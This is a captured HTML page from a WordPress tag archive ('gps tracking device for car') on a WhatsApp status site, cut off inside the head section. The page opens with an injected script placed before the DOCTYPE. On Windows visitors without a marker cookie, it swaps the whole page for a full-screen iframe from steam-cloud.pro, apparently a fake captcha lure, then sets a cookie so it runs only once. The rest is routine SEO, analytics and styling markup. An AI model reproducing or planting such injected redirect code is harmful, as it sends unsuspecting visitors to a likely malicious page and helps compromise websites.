

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/
body_size: 23888
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gps tracking device for car Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gps tracking device for car Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/","url":"https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/","name":"gps tracking device for car Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"gps tracking device for car"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; gps tracking device for car Tag Feed" href="https://statusforwhatsapp.com/tag/gps-tracking-device-for-car/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/gps-tracking-device-for-car\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7C